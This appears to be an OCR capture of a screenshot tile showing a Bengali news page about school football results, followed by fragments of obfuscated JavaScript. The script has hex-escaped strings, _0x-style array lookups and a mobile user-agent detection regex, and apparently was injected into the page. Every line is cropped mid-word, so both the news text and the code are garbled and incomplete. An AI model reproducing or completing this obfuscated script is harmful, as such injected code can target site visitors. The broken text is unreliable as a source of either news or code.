
বিদ্যালয়কে পরাজিত করে। দলের পক্ষে একমা
বিদ্যালয় টাইব্রেকারে ৩-২ গোলে জোড়গাছী স
গোলশূন্য ছিল। ছেলেদের আঙ্গারিয়াপাড়া 
বিদ্যালয়কে পরাজিত করে। দলের পক্ষে একমাত
১-০ গোলে আঙ্গারিয়াপাড়া সরকারী প্রাঃ বিদ
var 
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|
(browser|link)|vodafone|wap|win
/1207|6310|6590|3gso|4thp|50[1-6]i
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|c
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|b
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|d
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez